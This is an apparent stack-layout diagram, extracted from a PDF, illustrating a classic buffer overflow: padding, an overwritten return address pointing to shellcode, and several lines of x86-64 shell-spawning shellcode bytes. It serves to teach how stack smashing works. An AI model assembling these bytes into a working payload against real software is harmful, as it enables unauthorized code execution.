 Hi address
...
Function Parameters
Addr to Shell Code
Return Address
AAAAAAAA
AAAAAAAA
\x54\x5f\x99\x52
\x48\xf7\xdb\x53
\xd0\x8c\x97\xff
\xd1\x9d\x96\x91
Shell Code
\x31\xc0\x48\xbb
AAAAAAAA
Low address